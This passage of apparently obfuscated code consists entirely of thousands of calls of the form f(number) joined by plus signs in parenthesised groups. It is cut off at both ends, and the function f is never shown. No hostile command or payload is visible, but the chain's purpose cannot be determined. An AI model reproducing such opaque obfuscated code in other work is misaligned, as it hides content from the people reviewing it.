f(22185) + f(6469) + f(29711) + f(24112) + f(16544) + f(25361) + f(16629) + f(15711) + f(35189) + f(30044) + f(38619) + f(20940) + f(5896) + f(14335) + f(15003) + f(5732) + f(39797) + f(18422) + f(35898) + f(23464) + f(10336) + f(12477) + f(29339) + f(10634) + f(16148) + f(38712) + f(6774) + f(32446) + f(10298) + f(28443) + f(39350) + f(36986) + f(31699) + f(22666) + f(2779) + f(18088) + f(26810) + f(23229) + f(5316) + f(35691) + f(23680) + f(37682) + f(13303)) + (f(29604) + f(38736) + f(17850) + f(21422) + f(11235) + f(37721) + f(13643) + f(3356) + f(32875) + f(28112) + f(37708) + f(9923) + f(33572) + f(10708) + f(2640) + f(36755) + f(30873) + f(29143) + f(18174) + f(22068) + f(4763) + f(12041) + f(24843) + f(13239) + f(22820) + f(12910) + f(29256) + f(30975) + f(34391) + f(30188) + f(2841) + f(33078) + f(10141) + f(10001) + f(992) + f(17751) + f(20935) + f(36564) + f(5552) + f(25625) + f(5181) + f(9307) + f(31290) + f(28704) + f(17283) + f(22881) + f(13675) + f(37202) + f(5350) + f(32837) + f(33565) + f(39561) + f(3143) + f(23899) + f(36068) + f(13524) + f(35922) + f(16112) + f(30281) + f(20629) + f(8874) + f(9128) + f(10404) + f(27142) + f(6505) + f(19898) + f(22018) + f(26668) + f(23564) + f(14909) + f(5346) + f(9811) + f(26976) + f(12530) + f(35612) + f(21260) + f(33038) + f(31507) + f(24215) + f(28769) + f(23367) + f(2502) + f(17351) + f(7738) + f(15985) + f(21613) + f(1387) + f(29421) + f(33240) + f(26557) + f(6304) + f(3804) + f(24623) + f(20506) + f(33963) + f(39901) + f(38094) + f(33869) + f(31859) + f(7333)) + (f(26930) + f(5156) + f(10594) + f(35787) + f(27931) + f(37602) + f(35164) + f(16796) + f(38215) + f(10207) + f(2341) + f(25436) + f(25681) + f(29033) + f(37972) + f(39017) + f(13686) + f(23427) + f(19902) + f(19158) + f(29305) + f(35966) + f(23011) + f(19026) + f(16522) + f(8484) + f(3677) + f(38769) + f(8412) + f(15938) + f(37737) + f(486) + f(28979) + f(23176) + f(17457) + f(22681) + f(34996) + f(27654) + f(32792) + f(16487) + f(16454) + f(30906) + f(5147) + f(2759) + f(14092) + f(2301) + f(5738) + f(34947) + f(36851) + f(8682) + f(14872) + f(6215) + f(34548) + f(14350) + f(36390) + f(14376) + f(5393) + f(20486) + f(4669) + f(2077) + f(36417) + f(22786) + f(23054) + f(26213) + f(27293) + f(480) + f(37679) + f(16861) + f(19911) + f(13013) + f(4686) + f(12476) + f(18200) + f(38065) + f(21279) + f(33650) + f(12801) + f(11421) + f(17922) + f(39650) + f(37649) + f(36010) + f(12044) + f(5773) + f(24505) + f(16207) + f(12337) + f(9101) + f(1075) + f(33921) + f(18709) + f(9329) + f(19571) + f(5381) + f(16096) + f(31674) + f(28318) + f(18116) + f(12784) + f(7824)) + (f(14230) + f(21144) + f(6936) + f(19507) + f(18869) + f(12639) + f(24618) + f(5527) + f(39494) + f(39741) + f(18156) + f(39014) + f(995) + f(37799) + f(37750) + f(25890) + f(24279) + f(6797) + f(32976) + f(30097) + f(14574) + f(25699) + f(19109) + f(10054) + f(29114) + f(27377) + f(1064) + f(32857) + f(25971) + f(37704) + f(1563) + f(12133) + f(4976) + f(8926) + f(35265) + f(37247) + f(34877) + f(9582) + f(20178) + f(39229) + f(31459) + f(4806) + f(19397) + f(15768) + f(39527) + f(35977) + f(28643) + f(28439) + f(35223) + f(39486) + f(6888) + f(25704) + f(13386) + f(22888) + f(32699) + f(654) + f(25548) + f(31523) + f(32899) + f(39792) + f(11990) + f(15377) + f(21984) + f(2352) + f(35899) + f(1663) + f(4915) + f(4710) + f(19505) + f(5035) + f(32123) + f(15437) + f(31703) + f(28250) + f(31870) + f(5654) + f(28311) + f(9443) + f(16300) + f(4924) + f(23050) + f(32251) + f(11154) + f(9641) + f(16412) + f(28863) + f(3066) + f(16163) + f(13119) + f(3352) + f(33416) + f(27116) + f(28903) + f(11792) + f(21496) + f(18614) + f(8487) + f(30510) + f(7409) + f(19037)) + (f(28178) + f(29684) + f(10601) + f(23468) + f(30149) + f(30404) + f(7892) + f(3130) + f(3597) + f(5920) + f(35603) + f(32975) + f(31586) + f(17867) + f(7905) + f(11310) + f(12466) + f(14910) + f(9324) + f(12231) + f(13436) + f(633) + f(2443) + f(7144) + f(30923) + f(35015) + f(29905) + f(6015) + f(29099) + f(39767) + f(37241) + f(36657) + f(14877) + f(21574) + f(8520) + f(29372) + f(26624) + f(10718) + f(15545) + f(7461) + f(9616) + f(14067) + f(8876) + f(4003) + f(10225) + f(13835) + f(30548) + f(30767) + f(16327) + f(31334) + f(22954) + f(19621) + f(4791) + f(15623) + f(18352) + f(37219) + f(9586) + f(37642) + f(23396) + f(39372) + f(9112) + f(35497) + f(21228) + f(39757) + f(27078) + f(37843) + f(25393) + f(27527) + f(30085) + f(18818) + f(33759) + f(35925) + f(26403) + f(29060) + f(23906) + f(17438) + f(26391) + f(1209) + f(35200) + f(17385) + f(39463) + f(20382) + f(3293) + f(26671) + f(33991) + f(32872) + f(19245) + f(794) + f(24612) + f(13738) + f(6372) + f(26327) + f(21201) + f(39068) + f(30812) + f(38661) + f(39321) + f(39096) + f(4250) + f(36477)) + (f(27488) + f(26349) + f(17498) + f(15972) + f(38365) + f(32240) + f(5308) + f(30334) + f(13215) + f(7913) + f(23831) + f(38990) + f(32314) + f(38223) + f(14233) + f(13621) + f(23453) + f(32532) + f(37625) + f(36176) + f(13665) + f(19093) + f(8497) + f(27997) + f(20422) + f(30756) + f(20352) + f(17888) + f(37028) + f(33884) + f(12348) + f(15339) + f(5119) + f(1550) + f(14458) + f(655) + f(27031) + f(39905) + f(5841) + f(28245) + f(30893) + f(13535) + f(38691) + f(11761) + f(2174) + f(11300) + f(20095) + f(10871) + f(34331) + f(7911) + f(26902) + f(36208) + f(5636) + f(21207) + f(11311) + f(13991) + f(31697) + f(20463) + f(15334) + f(1144) + f(20959) + f(39827) + f(12287) + f(18990) + f(20757) + f(39497) + f(35294) + f(32033) + f(28930) + f(3097) + f(17374) + f(8303) + f(19337) + f(14803) + f(3354) + f(6942) + f(15767) + f(5176) + f(19043) + f(6185) + f(36890) + f(3208) + f(14891) + f(1494) + f(15226) + f(38546) + f(20030) + f(21709) + f(29626) + f(38463) + f(38857) + f(34306) + f(11219) + f(27235) + f(16413) + f(1579) + f(21107) + f(31105) + f(14876) + f(39571)) + (f(534) + f(15708) + f(6194) + f(19500) + f(8786) + f(10209) + f(38804) + f(1415) + f(12806) + f(22526) + f(11035) + f(29423) + f(35704) + f(36294) + f(16750) + f(18420) + f(26077) + f(3452) + f(39531) + f(12936) + f(13651) + f(19107) + f(16970) + f(31599) + f(10442) + f(7423) + f(18983) + f(36732) + f(2516) + f(15810) + f(19057) + f(1775) + f(4762) + f(2670) + f(22004) + f(11716) + f(9213) + f(8327) + f(4235) + f(36180) + f(23805) + f(4899) + f(30061) + f(13742) + f(26919) + f(2063) + f(15550) + f(39500) + f(30813) + f(38869) + f(14577) + f(29751) + f(6217) + f(14893) + f(35809) + f(3052) + f(31516) + f(35055) + f(1855) + f(38504) + f(11462) + f(11982) + f(9015) + f(2180) + f(16619) + f(13941) + f(7216) + f(31534) + f(8779) + f(29374) + f(38013) + f(6856) + f(19368) + f(35737) + f(17789) + f(14003) + f(28329) + f(4638) + f(21843) + f(35133) + f(19785) + f(26582) + f(12141) + f(18349) + f(7550) + f(9952) + f(35885) + f(24048) + f(33636) + f(1744) + f(13115) + f(21626) + f(31047) + f(18475) + f(9752) + f(13465) + f(13996) + f(17631) + f(20646) + f(30560)) + (f(5122) + f(3717) + f(971) + f(9504) + f(27140) + f(36993) + f(10518) + f(29724) + f(21842) + f(19230) + f(1966) + f(34271) + f(10808) + f(18143) + f(11416) + f(24724) + f(11098) + f(31975) + f(21197) + f(10976) + f(9849) + f(22542) + f(30888) + f(20951) + f(38577) + f(809) + f(2937) + f(37656) + f(29800) + f(26183) + f(38527) + f(11642) + f(39815) + f(19039) + f(19152) + f(2843) + f(22675) + f(28612) + f(28975) + f(8526) + f(34128) + f(34742) + f(12898) + f(12254) + f(26081) + f(37533) + f(27649) + f(2271) + f(1940) + f(2733) + f(17455) + f(14718) + f(29619) + f(2155) + f(31342) + f(6261) + f(33985) + f(7578) + f(29838) + f(35915) + f(12580) + f(17113) + f(19064) + f(36086) + f(29540) + f(1706) + f(7558) + f(21256) + f(13305) + f(5653) + f(18248) + f(26914) + f(39605) + f(35625) + f(26313) + f(31228) + f(6728) + f(18704) + f(15827) + f(36265) + f(38227) + f(16622) + f(31012) + f(28841) + f(1205) + f(4110) + f(6901) + f(1644) + f(6780) + f(2721) + f(11662) + f(3389) + f(13176) + f(13392) + f(5532) + f(26849) + f(10376) + f(5496) + f(8422) + f(6929)) + (f(22614) + f(14834) + f(31366) + f(13326) + f(36558) + f(8794) + f(19214) + f(29362) + f(32002) + f(12135) + f(37125) + f(26378) + f(35102) + f(26455) + f(38882) + f(15320) + f(7430) + f(3305) + f(7827) + f(25761) + f(32687) + f(6099) + f(38778) + f(24727) + f(16670) + f(36550) + f(28797) + f(4610) + f(19529) + f(14356) + f(15424) + f(10073) + f(20224) + f(25800) + f(20999) + f(12522) + f(31602) + f(750) + f(37167) + f(29901) + f(20646) + f(20001) + f(2017) + f(24750) + f(16355) + f(39710) + f(31063) + f(33367) + f(38076) + f(18675) + f(13412) + f(37569) + f(23411) + f(5639) + f(25920) + f(6050) + f(4451) + f(29651) + f(14832) + f(23439) + f(7253) + f(3269) + f(27695) + f(1614) + f(21396) + f(8548) + f(31487) + f(30338) + f(4200) + f(26239) + f(10220) + f(6515) + f(17384) + f(37078) + f(30538) + f(21943) + f(27054) + f(12062) + f(2492) + f(19130) + f(10985) + f(10351) + f(20465) + f(5774) + f(17279) + f(9620) + f(38266) + f(37112) + f(13441) + f(36801) + f(6866) + f(25385) + f(10396) + f(26921) + f(36009) + f(17684) + f(9203) + f(15825) + f(22590) + f(15342)) + (f(8636) + f(38575) + f(18710) + f(9767) + f(3239) + f(33445) + f(11820) + f(1658) + f(18401) + f(12303) + f(34363) + f(37748) + f(37581) + f(3365) + f(28618) + f(23790) + f(16984) + f(22240) + f(12089) + f(10738) + f(35423) + f(37713) + f(37192) + f(32421) + f(20938) + f(20572) + f(25981) + f(19334) + f(35128) + f(4652) + f(19756) + f(9989) + f(20251) + f(18447) + f(39968) + f(32903) + f(37542) + f(24250) + f(39162) + f(13363) + f(31111) + f(27867) + f(19401) + f(17040) + f(12808) + f(7108) + f(38195) + f(18922) + f(10590) + f(39550) + f(30222) + f(8867) + f(26752) + f(3347) + f(20893) + f(7655) + f(2274) + f(26654) + f(19950) + f(19796) + f(6401) + f(506) + f(13253) + f(27972) + f(31634) + f(17835) + f(8162) + f(3915) + f(21283) + f(7465) + f(23559) + f(4082) + f(34133) + f(31625) + f(3853) + f(21544) + f(38450) + f(8327) + f(4235) + f(34013) + f(2784) + f(18328) + f(14403) + f(32103) + f(11562) + f(21267) + f(25347) + f(32611) + f(37515) + f(33952) + f(29497) + f(12350) + f(33992) + f(29594) + f(26578) + f(35326) + f(1173) + f(18506) + f(16359) + f(36469)) + (f(13049) + f(18159) + f(6069) + f(8003) + f(27593) + f(9827) + f(36821) + f(7542) + f(27615) + f(25055) + f(8235) + f(8601) + f(12439) + f(37992) + f(30184) + f(1097) + f(29165) + f(2947) + f(34914) + f(10992) + f(17481) + f(27912) + f(29030) + f(2485) + f(28014) + f(38279) + f(26682) + f(36496) + f(4036) + f(13382) + f(33400) + f(18341) + f(2257) + f(16581) + f(13722) + f(5781) + f(23276) + f(16094) + f(38666) + f(38539) + f(34174) + f(6173) + f(8156) + f(24531) + f(22035) + f(12151) + f(4813) + f(17848) + f(21610) + f(14507) + f(31813) + f(19199) + f(23382) + f(9072) + f(25860) + f(37223) + f(31432) + f(12093) + f(34898) + f(11710) + f(3886) + f(1376) + f(596) + f(1261) + f(24351) + f(25937) + f(37453) + f(38359) + f(34834) + f(34401) + f(21746) + f(27855) + f(30798) + f(1232) + f(14208) + f(2242) + f(26852) + f(11895) + f(38889) + f(26860) + f(10087) + f(35732) + f(36802) + f(14959) + f(39177) + f(14302) + f(14306) + f(19409) + f(38039) + f(23202) + f(16601) + f(31815) + f(28352) + f(2700) + f(11669) + f(37687) + f(36044) + f(20664) + f(28419) + f(3370)) + (f(14638) + f(8015) + f(6999) + f(39116) + f(28171) + f(25715) + f(27400) + f(14162) + f(16235) + f(36498) + f(21431) + f(35330) + f(3980) + f(9719) + f(31176) + f(27561) + f(10662) + f(35663) + f(4881) + f(5863) + f(20809) + f(20021) + f(11091) + f(1087) + f(19079) + f(29987) + f(21143) + f(34597) + f(9248) + f(8526) + f(34128) + f(34742) + f(12898) + f(37702) + f(26081) + f(15406) + f(5782) + f(16259) + f(1026) + f(30933) + f(26680) + f(36365) + f(29390) + f(33644) + f(21778) + f(8358) + f(1426) + f(21278) + f(29899) + f(11512) + f(25593) + f(6067) + f(30155) + f(4956) + f(28783) + f(1394) + f(17598) + f(5440) + f(17423) + f(13950) + f(33197) + f(27839) + f(26536) + f(39791) + f(35485) + f(8505) + f(17334) + f(27865) + f(23917) + f(8838) + f(25833) + f(34618) + f(7376) + f(4062) + f(10700) + f(34705) + f(34276) + f(36687) + f(15888) + f(31967) + f(19595) + f(35384) + f(19781) + f(27072) + f(31370) + f(11889) + f(13430) + f(9332) + f(17719) + f(8105) + f(6239) + f(34350) + f(810) + f(5563) + f(16475) + f(15900) + f(10410) + f(31573) + f(20270) + f(28784)) + (f(14857) + f(8511) + f(21781) + f(36803) + f(16529) + f(688) + f(35880) + f(33406) + f(32647) + f(33440) + f(19583) + f(17824) + f(14820) + f(8806) + f(21062) + f(33835) + f(37118) + f(5171) + f(21728) + f(22565) + f(3104) + f(11850) + f(39477) + f(1248) + f(22606) + f(29580) + f(21633) + f(19563) + f(12852) + f(1502) + f(27805) + f(32561) + f(22176) + f(23140) + f(13542) + f(27103) + f(18909) + f(38963) + f(3162) + f(32638) + f(6115) + f(2594) + f(24718) + f(35587) + f(15047) + f(1023) + f(31607) + f(6247) + f(30552) + f(8665) + f(33588) + f(39567) + f(10278) + f(28237) + f(36155) + f(2864) + f(14736) + f(25454) + f(36483) + f(6710) + f(13930) + f(18837) + f(37549) + f(7385) + f(2641) + f(26793) + f(39292) + f(15666) + f(20454) + f(28114) + f(18230) + f(17951) + f(4602) + f(11425) + f(11846) + f(7085) + f(6405) + f(21063) + f(28521) + f(19426) + f(34095) + f(27796) + f(5832) + f(22502) + f(23136) + f(27851) + f(35703) + f(8983) + f(11139) + f(3713) + f(10933) + f(17656) + f(19226) + f(24958) + f(23681) + f(2626) + f(37216) + f(28277) + f(23169) + f(5616)) + (f(13455) + f(20762) + f(13952) + f(27433) + f(24782) + f(27267) + f(26483) + f(31022) + f(21291) + f(30254) + f(35371) + f(39771) + f(16244) + f(13582) + f(32280) + f(1719) + f(11239) + f(7369) + f(24897) + f(36098) + f(23840) + f(21259) + f(2817) + f(6687) + f(5142) + f(854) + f(23580) + f(38164) + f(2546) + f(1369) + f(20517) + f(5591) + f(22859) + f(32066) + f(15518) + f(16767) + f(18968) + f(28834) + f(20466) + f(22706) + f(12610) + f(26851) + f(39303) + f(24896) + f(35638) + f(5627) + f(4944) + f(27954) + f(22052) + f(17700) + f(10371) + f(11102) + f(23080) + f(21023) + f(28012) + f(3541) + f(8854) + f(16201) + f(12243) + f(38358) + f(25934) + f(32785) + f(17272) + f(24576) + f(31989) + f(8774) + f(19455) + f(36703) + f(12673) + f(24784) + f(7235) + f(1059) + f(36148) + f(20007) + f(2314) + f(18615) + f(17642) + f(10907) + f(33606) + f(34256) + f(10313) + f(32770) + f(19477) + f(12140) + f(27404) + f(27406) + f(21807) + f(25364) + f(432) + f(3251) + f(32453) + f(1455) + f(21112) + f(40052) + f(29508) + f(38409) + f(13180) + f(31260) + f(36915) + f(5838)) + (f(26670) + f(2297) + f(37374) + f(624) + f(22421) + f(33811) + f(13349) + f(35760) + f(4825) + f(8228) + f(5355) + f(18830) + f(17898) + f(21856) + f(24133) + f(26152) + f(39978) + f(36648) + f(15022) + f(12631) + f(25765) + f(7335) + f(26820) + f(490) + f(31628) + f(28827) + f(1191) + f(27182) + f(12554) + f(29168) + f(15919) + f(2176) + f(7886) + f(1009) + f(9803) + f(17817) + f(17616) + f(13179) + f(21092) + f(13011) + f(22520) + f(8176) + f(9210) + f(13673) + f(3949) + f(26368) + f(2987) + f(19405) + f(31335) + f(32207) + f(7975) + f(34581) + f(37328) + f(33378) + f(20718) + f(2151) + f(9252) + f(6124) + f(28799) + f(18746) + f(34577) + f(13550) + f(29006) + f(20927) + f(17846) + f(20826) + f(32141) + f(26071) + f(1767) + f(29841) + f(35373) + f(31911) + f(38799) + f(21666) + f(3882) + f(7426) + f(1705) + f(37871) + f(6367) + f(19166) + f(13113) + f(28415) + f(37667) + f(18602) + f(20943) + f(16067) + f(34062) + f(22609) + f(3968) + f(35377) + f(13151) + f(22190) + f(35822) + f(17657) + f(32096) + f(16764) + f(33140) + f(39305) + f(38300) + f(10309)) + (f(4519) + f(21785) + f(23325) + f(36200) + f(25692) + f(34657) + f(20576) + f(1101) + f(36368) + f(20287) + f(33352) + f(39569) + f(16698) + f(7364) + f(30679) + f(14881) + f(33716) + f(29757) + f(13737) + f(17380) + f(33656) + f(20062) + f(16313) + f(5364) + f(21474) + f(32974) + f(37577) + f(36707) + f(38676) + f(19434) + f(22148) + f(9300) + f(1342) + f(27926) + f(4860) + f(23533) + f(23842) + f(21530) + f(6832) + f(37426) + f(25231) + f(38979) + f(2767) + f(25406) + f(1751) + f(36364) + f(26512) + f(24377) + f(24849) + f(1047) + f(4261) + f(23363) + f(22548) + f(31310) + f(32480) + f(20787) + f(4009) + f(15474) + f(21142) + f(21507) + f(18206) + f(26228) + f(33673) + f(37391) + f(30452) + f(13298) + f(13405) + f(21065) + f(31110) + f(8801) + f(15522) + f(10983) + f(24152) + f(2028) + f(17555) + f(24454) + f(25182) + f(11372) + f(24254) + f(22607) + f(7982) + f(10650) + f(20853) + f(22153) + f(14005) + f(1249) + f(25117) + f(1771) + f(12665) + f(4842) + f(10373) + f(11211) + f(8163) + f(26749) + f(4449) + f(21551) + f(38155) + f(29821) + f(26560) + f(35656)) + (f(23743) + f(7243) + f(12243) + f(11862) + f(38425) + f(33517) + f(29435) + f(35440) + f(11795) + f(12976) + f(37011) + f(12943) + f(9459) + f(33035) + f(39312) + f(34547) + f(37618) + f(24930) + f(4387) + f(31223) + f(34108) + f(39609) + f(27273) + f(10485) + f(18377) + f(36445) + f(20135) + f(19088) + f(12873) + f(25198) + f(17422) + f(27110) + f(30991) + f(29218) + f(26004) + f(32523) + f(1650) + f(35867) + f(18797) + f(6045) + f(2972) + f(25608) + f(1145) + f(33949) + f(14240) + f(956) + f(34551) + f(19503) + f(2571) + f(32091) + f(30461) + f(17966) + f(33411) + f(39591) + f(28027) + f(3544) + f(23398) + f(33304) + f(38278) + f(10682) + f(34468) + f(38239) + f(20240) + f(3660) + f(23296) + f(29242) + f(10168) + f(32701) + f(31486) + f(21782) + f(10344) + f(38005) + f(33659) + f(27181) + f(31273) + f(15115) + f(19669) + f(18794) + f(29893) + f(28880) + f(9372) + f(17578) + f(29180) + f(20449) + f(1306) + f(18107) + f(8485) + f(26916) + f(35680) + f(34516) + f(3646) + f(18017) + f(24521) + f(24939) + f(11359) + f(38197) + f(34967) + f(18973) + f(25924) + f(36370)) + (f(1836) + f(34037) + f(10619) + f(39635) + f(31760) + f(13200) + f(19297) + f(12515) + f(19265) + f(29695) + f(2552) + f(21346) + f(26878) + f(22087) + f(457) + f(12047) + f(37240) + f(30268) + f(22454) + f(12512) + f(35744) + f(22927) + f(4375) + f(5384) + f(25201) + f(39460) + f(38977) + f(20695) + f(10728) + f(4042) + f(3511) + f(32804) + f(18936) + f(10024) + f(37464) + f(21086) + f(29359) + f(32666) + f(4369) + f(35828) + f(4595) + f(21653) + f(15463) + f(8014) + f(38466) + f(8102) + f(14644) + f(3402) + f(34268) + f(33090) + f(34492) + f(5835) + f(1924) + f(9150) + f(10719) + f(39345) + f(12556) + f(29879) + f(32726) + f(28747) + f(6870) + f(24116) + f(35474) + f(14089) + f(6729) + f(11816) + f(9485) + f(9753) + f(8048) + f(11582) + f(23417) + f(24995) + f(29780) + f(13985) + f(28563) + f(8249) + f(33864) + f(7362) + f(14655) + f(7128) + f(34663) + f(1504) + f(25081) + f(15905) + f(7427) + f(2910) + f(5749) + f(22860) + f(16418) + f(19783) + f(34645) + f(10711) + f(29117) + f(9947) + f(23613) + f(37763) + f(36573) + f(7182) + f(2740) + f(6659)) + (f(29988) + f(12927) + f(8446) + f(19475) + f(8923) + f(37984) + f(14496) + f(23149) + f(27124) + f(5149) + f(24326) + f(39799) + f(8138) + f(35942) + f(39729) + f(26597) + f(4257) + f(19745) + f(20693) + f(37437) + f(19474) + f(3059) + f(21373) + f(27206) + f(34883) + f(2461) + f(12473) + f(7708) + f(27736) + f(5700) + f(10344) + f(38005) + f(19921) + f(20142) + f(32629) + f(5306) + f(23987) + f(12962) + f(26230) + f(20346) + f(3092) + f(34311) + f(27703) + f(11497) + f(11504) + f(26119) + f(34613) + f(6006) + f(36264) + f(3383) + f(22299) + f(34059) + f(12200) + f(30485) + f(14267) + f(27542) + f(5445) + f(29536) + f(1349) + f(25405) + f(22522) + f(2034) + f(24219) + f(7625) + f(38861) + f(8911) + f(33739) + f(10358) + f(7269) + f(18281) + f(38725) + f(23674) + f(11241) + f(6655) + f(3626) + f(33563) + f(20782) + f(25127) + f(23659) + f(24240) + f(33540) + f(12634) + f(15874) + f(15730) + f(24178) + f(751) + f(14166) + f(31415) + f(1836) + f(34037) + f(26192) + f(6984) + f(17675) + f(19613) + f(4482) + f(25248) + f(25841) + f(29695) + f(12090) + f(26294)) + (f(6748) + f(1844) + f(23819) + f(32062) + f(3129) + f(29814) + f(31286) + f(27411) + f(29581) + f(15661) + f(25724) + f(24516) + f(25111) + f(39129) + f(5729) + f(39285) + f(34189) + f(9182) + f(5038) + f(8989) + f(31073) + f(10924) + f(39163) + f(22804) + f(8673) + f(36746) + f(25697) + f(1234) + f(24749) + f(20586) + f(30308) + f(28952) + f(25912) + f(1486) + f(27383) + f(20370) + f(35454) + f(6152) + f(14366) + f(3635) + f(4168) + f(975) + f(2833) + f(34638) + f(14257) + f(16396) + f(30419) + f(14412) + f(21724) + f(9584) + f(23881) + f(32655) + f(29183) + f(17664) + f(27689) + f(5174) + f(31506) + f(23927) + f(19091) + f(30685) + f(8020) + f(29038) + f(15870) + f(5996) + f(21605) + f(4667) + f(22125) + f(12511) + f(3956) + f(16491) + f(9342) + f(3221) + f(4073) + f(1537) + f(10305) + f(32750) + f(35045) + f(23569) + f(11470) + f(35279) + f(28464) + f(24301) + f(29005) + f(13663) + f(14409) + f(1870) + f(1397) + f(12046) + f(23605) + f(36093) + f(15565) + f(21547) + f(11922) + f(18043) + f(24359) + f(15346) + f(1e4) + f(9689) + f(16452) + f(6898)) + (f(23997) + f(12169) + f(29063) + f(35168) + f(27876) + f(20724) + f(22118) + f(908) + f(7485) + f(8512) + f(17932) + f(656) + f(16188) + f(31636) + f(6197) + f(25271) + f(3793) + f(10873) + f(21036) + f(26471) + f(32511) + f(9493) + f(25808) + f(6116) + f(8459) + f(37294) + f(13730) + f(31418) + f(38598) + f(18279) + f(466) + f(19279) + f(39504) + f(5090) + f(29410) + f(8279) + f(5741) + f(33827) + f(11307) + f(14434) + f(30516) + f(30396) + f(26013) + f(9243) + f(20311) + f(39499) + f(22514) + f(7196) + f(1682) + f(36799) + f(14368) + f(7744) + f(6457) + f(9782) + f(21310) + f(3372) + f(28310) + f(18829) + f(1926) + f(14696) + f(30827) + f(30904) + f(30530) + f(10234) + f(19652) + f(22260) + f(6060) + f(30371) + f(9595) + f(19694) + f(14523) + f(2513) + f(36408) + f(14771) + f(4432) + f(34047) + f(13188) + f(19606) + f(21747) + f(3644) + f(22627) + f(5907) + f(17491) + f(18975) + f(12398) + f(35021) + f(38377) + f(37979) + f(21114) + f(39016) + f(31666) + f(13290) + f(29427) + f(14020) + f(22175) + f(28657) + f(36620) + f(39411) + f(740) + f(26807)) + (f(12896) + f(30567) + f(26952) + f(17412) + f(10258) + f(27039) + f(16100) + f(13006) + f(21308) + f(33221) + f(16398) + f(5265) + f(1826) + f(5159) + f(7830) + f(37265) + f(38884) + f(3772) + f(28299) + f(2004) + f(20518) + f(1755) + f(852) + f(20884) + f(8364) + f(22356) + f(2757) + f(24622) + f(39259) + f(38803) + f(32840) + f(13536) + f(16129) + f(33735) + f(3202) + f(14023) + f(18713) + f(6817) + f(28127) + f(6164) + f(12516) + f(29381) + f(18372) + f(3038) + f(27388) + f(21028) + f(35318) + f(33018) + f(37964) + f(23299) + f(38355) + f(39549) + f(12327) + f(27250) + f(22322) + f(26189) + f(7006) + f(34496) + f(20031) + f(30889) + f(23532) + f(3014) + f(39428) + f(38771) + f(15184) + f(7818) + f(9161) + f(14210) + f(37803) + f(3029) + f(23929) + f(7486) + f(2560) + f(22237) + f(31946) + f(32886) + f(13942) + f(24801) + f(2205) + f(24305) + f(15408) + f(9655) + f(5466) + f(11991) + f(27342) + f(31451) + f(2029) + f(19631) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(37880) + f(39404) + f(30908) + f(18600)) + (f(9775) + f(25906) + f(29360) + f(30296) + f(27218) + f(22727) + f(10548) + f(27616) + f(11667) + f(21043) + f(30807) + f(34446) + f(29525) + f(16091) + f(5213) + f(39184) + f(12309) + f(32817) + f(28542) + f(6577) + f(26363) + f(33555) + f(19145) + f(5695) + f(23535) + f(7877) + f(38061) + f(34511) + f(20527) + f(17782) + f(36433) + f(31065) + f(39314) + f(10565) + f(13062) + f(39042) + f(36825) + f(20964) + f(12192) + f(18759) + f(15648) + f(22500) + f(35297) + f(39631) + f(17343) + f(33219) + f(27286) + f(8627) + f(15926) + f(1931) + f(35629) + f(14497) + f(5427) + f(5964) + f(33681) + f(28022) + f(12500) + f(22761) + f(34231) + f(30082) + f(2406) + f(4325) + f(32035) + f(31939) + f(23189) + f(15163) + f(3345) + f(20547) + f(10025) + f(1769) + f(3306) + f(30283) + f(32283) + f(11571) + f(28376) + f(30089) + f(20469) + f(33931) + f(23308) + f(13308) + f(23677) + f(2572) + f(39498) + f(32630) + f(7604) + f(31470) + f(6317) + f(20760) + f(5629) + f(28297) + f(35482) + f(1177) + f(2430) + f(30619) + f(17809) + f(27535) + f(21489) + f(26771) + f(17710) + f(23710)) + (f(13474) + f(2100) + f(31799) + f(32605) + f(1057) + f(2142) + f(12058) + f(11260) + f(15683) + f(17956) + f(9145) + f(6947) + f(12065) + f(34803) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(4041) + f(6833) + f(4397) + f(919) + f(37942) + f(12480) + f(25777) + f(18487) + f(34457) + f(2851) + f(12217) + f(1965) + f(11130) + f(39638) + f(3741) + f(38806) + f(39270) + f(37607) + f(6403) + f(20028) + f(16789) + f(19972) + f(23393) + f(6938) + f(9738) + f(25738) + f(23416) + f(13090) + f(29371) + f(12625) + f(36889) + f(8078) + f(19510) + f(16659) + f(10691) + f(39207) + f(18233) + f(2298) + f(2244) + f(4608) + f(27035) + f(32873) + f(28482) + f(37311) + f(13247) + f(21133) + f(14424) + f(20356) + f(24529) + f(32373) + f(35248) + f(1200) + f(4672) + f(37962) + f(38183) + f(3325) + f(16433) + f(24660) + f(38744) + f(5462) + f(33236) + f(23226) + f(21066) + f(16903) + f(18535) + f(28676) + f(28715) + f(32973) + f(18060) + f(2344) + f(4026) + f(22858) + f(6980) + f(10038) + f(8971) + f(29260) + f(17672) + f(26371) + f(12284) + f(36618) + f(39895)) + (f(18163) + f(29090) + f(19272) + f(14839) + f(21852) + f(38484) + f(20875) + f(34194) + f(34651) + f(36948) + f(11627) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(27772) + f(24132) + f(6257) + f(5763) + f(35736) + f(12979) + f(27947) + f(37837) + f(39072) + f(5371) + f(15186) + f(27276) + f(30008) + f(19411) + f(13229) + f(15399) + f(3060) + f(1864) + f(3514) + f(16728) + f(14598) + f(25371) + f(1079) + f(22899) + f(16773) + f(13654) + f(29714) + f(34610) + f(37817) + f(29568) + f(5047) + f(12958) + f(5429) + f(9972) + f(34173) + f(31540) + f(25389) + f(32057) + f(20255) + f(34006) + f(14034) + f(33276) + f(15260) + f(6345) + f(39112) + f(9397) + f(13650) + f(38568) + f(14375) + f(29606) + f(29213) + f(39553) + f(37717) + f(2369) + f(15297) + f(17526) + f(24389) + f(33473) + f(1228) + f(19943) + f(14572) + f(26835) + f(6423) + f(7261) + f(32459) + f(15227) + f(15388) + f(430) + f(20206) + f(14178) + f(1211) + f(1061) + f(26220) + f(12383) + f(25469) + f(6112) + f(27815) + f(25961) + f(2166) + f(25636) + f(27338) + f(16004) + f(18532) + f(36916)) + (f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(35901) + f(33609) + f(11006) + f(32650) + f(18122) + f(10252) + f(38434) + f(11814) + f(14421) + f(21078) + f(2417) + f(1385) + f(29707) + f(1608) + f(926) + f(30084) + f(24536) + f(14118) + f(3165) + f(38314) + f(31087) + f(32567) + f(18967) + f(20866) + f(3918) + f(39164) + f(1955) + f(36924) + f(19354) + f(2952) + f(27820) + f(31438) + f(35675) + 